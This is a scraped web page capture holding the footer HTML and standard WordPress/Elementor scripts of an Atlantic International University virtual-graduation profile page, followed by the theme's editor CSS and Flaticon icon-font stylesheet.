						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable #innovativeideas</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bd7c7e9889"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22817,"title":"Jean%20Paul%20Kouatedzo%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"b35975cd79","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"f3d6ee44d0","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"8ce2d1e367"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9
body_size: 5816
content:
/**
body, heading, p
typography
 */
.editor-styles-wrapper h1,
.editor-styles-wrapper h2,
.editor-styles-wrapper h3,
.editor-styles-wrapper h4,
.editor-styles-wrapper h5,
.editor-styles-wrapper h6 {
  font-family: 'Poppins', sans-serif;
}
.editor-styles-wrapper h1 a,
.editor-styles-wrapper h2 a,
.editor-styles-wrapper h3 a,
.editor-styles-wrapper h4 a,
.editor-styles-wrapper h5 a,
.editor-styles-wrapper h6 a {
  color: #242c5e;
}
.editor-styles-wrapper h1 a:visited,
.editor-styles-wrapper h2 a:visited,
.editor-styles-wrapper h3 a:visited,
.editor-styles-wrapper h4 a:visited,
.editor-styles-wrapper h5 a:visited,
.editor-styles-wrapper h6 a:visited,
.editor-styles-wrapper h1 a:active,
.editor-styles-wrapper h2 a:active,
.editor-styles-wrapper h3 a:active,
.editor-styles-wrapper h4 a:active,
.editor-styles-wrapper h5 a:active,
.editor-styles-wrapper h6 a:active,
.editor-styles-wrapper h1 a:focus,
.editor-styles-wrapper h2 a:focus,
.editor-styles-wrapper h3 a:focus,
.editor-styles-wrapper h4 a:focus,
.editor-styles-wrapper h5 a:focus,
.editor-styles-wrapper h6 a:focus {
  color: #242c5e;
}
.editor-styles-wrapper div,
.editor-styles-wrapper p {
  font-family: 'Roboto', sans-serif;
}
.has-large-font-size {
  line-height: 1.3;
}
/**
list style
 */
article.page ul,
article.post ul,
article.page ol,
article.post ol {
  margin-left: 0;
  padding-left: 15px;
}
/**
gallery
 */
.wp-block-gallery {
  padding-left: 0;
}
article.page .wp-block-gallery,
article.post .wp-block-gallery {
  padding-left: 0;
}
/**
width settings
*/
.wp-block {
  max-width: 750px;
}
.wp-block[data-align="wide"] {
  max-width: 1080px;
}
.wp-block[data-align="full"] {
  max-width: none;
}
.wp-block-columns {
  display: flex;
}
article.page .alignwide {
  margin-left: -100px;
  margin-right: -100px;
  max-width: 100vw;
  width: 1340px;
}
article.page .alignfull {
  margin: 32px calc(0%);
  max-width: 100vw;
  width: 100vw;
}
/**
quote
pull quote
 */
.wp-block-quote {
  padding: 0 30px 30px;
  text-align: center;
}
.wp-block-quote blockquote {
  font-size: 18px;
  line-height: 24px;
  border: 0;
  background-color: transparent;
}
.wp-block-quote blockquote cite {
  margin-top: 5px;
}
.wp-block-quote.is-style-large {
  border-left: solid 4px #ecb101;
  border-left: none;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: none;
  border-left-color: #ecb101;
  font-style: italic;
}
.wp-block-pullquote {
  border-color: #ecb101;
}
.wp-block-pullquote blockquote {
  border-left: 0px solid;
}
.wp-block-pullquote blockquote cite {
  color: inherit;
}
/**
table
 */
.wp-block-table td {
  padding: 7px;
  border-top-color: inherit !important;
  border-bottom-color: inherit !important;
}
/**
widgets styles
 */
.wp-block-latest-posts,
.wp-block-archives,
.wp-block-categories {
  margin: 0;
  padding: 0;
  padding-left: 15px;
}
.wp-block-latest-posts a,
.wp-block-archives a,
.wp-block-categories a {
  transition: all 0.3s ease;
  text-decoration: none;
}
.wp-block-latest-posts a:hover,
.wp-block-archives a:hover,
.wp-block-categories a:hover {
  color: #ecb101;
}
article.page .entry-title h1,
article.post .entry-title h1 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
article.page .wp-block-latest-posts a,
article.post .wp-block-latest-posts a,
article.page .wp-block-archives a,
article.post .wp-block-archives a {
  transition: all 0.3s ease;
  text-decoration: none;
}
article.page .wp-block-latest-posts a:hover,
article.post .wp-block-latest-posts a:hover,
article.page .wp-block-archives a:hover,
article.post .wp-block-archives a:hover {
  color: #ecb101;
  text-decoration: none;
}
/**
button
 */
.wp-block-button__link {
  letter-spacing: 2px;
  color: $white;
  padding: 15px 30px;
  background-size: 100%;
  background-image: linear-gradient(to right, #ecb101, #242c5e);
  font-family: 'Play', sans-serif;
  text-transform: uppercase;
  transition: background-size 0.3s;
  border: 0;
  outline: 0;
  display: inline-block;
}
.wp-block-button__link:hover {
  transition: background-size 0.3s;
  background-image: linear-gradient(to right, #ecb101, #242c5e);
  text-decoration: none;
  color: $white;
  background-size: 200%;
}
.wp-block-button__link:visited {
  color: $white;
}
/**
file
 */
.wp-block-file {
  display: inline-block;
}
.has-brand-primary-color {
  color: #f71111;
}
.has-brand-secondary-color {
  color: #ff731c;
}
.has-purple-color {
  color: #9800ff;
}
.has-body-bg-color {
  color: #ffffff;
}
.has-primary-text-color {
  color: #444444;
}
.has-secondary-text-color {
  color: #000;
}
/**
background color
================
 */
.has-brand-primary-background-color {
  background-color: #f71111;
}
.has-brand-secondary-background-color {
  background-color: #ff731c;
}
.has-purple-background-color {
  background-color: #9800ff;
}
.has-body-bg-background-color {
  background-color: #ffffff;
}
.has-primary-text-background-color {
  background-color: #444444;
}
.has-secondary-text-background-color {
  background-color: #000;
}
article.post,
article.page {
  /**
  block style
   */
}
article.post .has-brand-primary-color,
article.page .has-brand-primary-color {
  color: #f71111;
}
article.post .has-brand-secondary-color,
article.page .has-brand-secondary-color {
  color: #ff731c;
}
article.post .has-purple-color,
article.page .has-purple-color {
  color: #9800ff;
}
article.post .has-body-bg-color,
article.page .has-body-bg-color {
  color: #ffffff;
}
article.post .has-primary-text-color,
article.page .has-primary-text-color {
  color: #444444;
}
article.post .has-secondary-text-color,
article.page .has-secondary-text-color {
  color: #000;
}
article.post .wp-block-button,
article.page .wp-block-button {
  margin: 10px 0px;
}
article.post .wp-block-media-text__content p,
article.page .wp-block-media-text__content p {
  margin: 15px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4
body_size: 5993
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 12/09/2019 10:24
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-style: normal;

}

.flaticon-facebook-logo:before { content: "\f100"; }
.flaticon-avatar:before { content: "\f101"; }
.flaticon-twitter:before { content: "\f102"; }
.flaticon-instagram:before { content: "\f103"; }
.flaticon-instagram-1:before { content: "\f104"; }
.flaticon-linkedin-logo:before { content: "\f105"; }
.flaticon-logo:before { content: "\f106"; }
.flaticon-chat:before { content: "\f107"; }
.flaticon-google-plus:before { content: "\f108"; }
.flaticon-whatsapp:before { content: "\f109"; }
.flaticon-cat:before { content: "\f10a"; }
.flaticon-chat-1:before { content: "\f10b"; }
.flaticon-talk:before { content: "\f10c"; }
.flaticon-user:before { content: "\f10d"; }
.flaticon-calendar:before { content: "\f10e"; }
.flaticon-calendar-1:before { content: "\f10f"; }
.flaticon-calendar-with-spring-binder-and-date-blocks:before { content: "\f110"; }
.flaticon-calendar-2:before { content: "\f111"; }
.flaticon-binoculars:before { content: "\f112"; }
.flaticon-binoculars-1:before { content: "\f113"; }
.flaticon-passage-of-time:before { content: "\f114"; }
.flaticon-clock-circular-outline:before { content: "\f115"; }
.flaticon-wall-clock:before { content: "\f116"; }
.flaticon-clock-with-white-face:before { content: "\f117"; }
.flaticon-schedule-button:before { content: "\f118"; }
.flaticon-watch:before { content: "\f119"; }
.flaticon-email:before { content: "\f11a"; }
.flaticon-message-closed-envelope:before { content: "\f11b"; }
.flaticon-letter:before { content: "\f11c"; }
.flaticon-call-answer:before { content: "\f11d"; }
.flaticon-telephone-handle-silhouette:before { content: "\f11e"; }
.flaticon-phone:before { content: "\f11f"; }
.flaticon-phone-1:before { content: "\f120"; }
.flaticon-skype-logo:before { content: "\f121"; }
.flaticon-multiple-users-silhouette:before { content: "\f122"; }
.flaticon-user-silhouette:before { content: "\f123"; }
.flaticon-users:before { content: "\f124"; }
.flaticon-user-1:before { content: "\f125"; }
.flaticon-group:before { content: "\f126"; }
.flaticon-user-2:before { content: "\f127"; }
.flaticon-man:before { content: "\f128"; }
.flaticon-man-1:before { content: "\f129"; }
.flaticon-play-button:before { content: "\f12a"; }
.flaticon-play-button-1:before { content: "\f12b"; }
.flaticon-facebook-placeholder-for-locate-places-on-maps:before { content: "\f12c"; }
.flaticon-placeholder-filled-point:before { content: "\f12d"; }
.flaticon-login:before { content: "\f12e"; }
.flaticon-login-1:before { content: "\f12f"; }
.flaticon-logout:before { content: "\f130"; }
.flaticon-logout-1:before { content: "\f131"; }
.flaticon-star:before { content: "\f132"; }
.flaticon-left-quote:before { content: "\f133"; }
.flaticon-link:before { content: "\f134"; }
.flaticon-link-symbol:before { content: "\f135"; }
.flaticon-book:before { content: "\f136"; }
.flaticon-art-and-design:before { content: "\f137"; }
.flaticon-large-symbol-of-four-black-tiles-square:before { content: "\f138"; }
.flaticon-check:before { content: "\f139"; }
.flaticon-refresh-page-arrow-button:before { content: "\f13a"; }
.flaticon-update-arrow:before { content: "\f13b"; }
.flaticon-next:before { content: "\f13c"; }
.flaticon-left-arrow:before { content: "\f13d"; }
.flaticon-left-arrow-1:before { content: "\f13e"; }
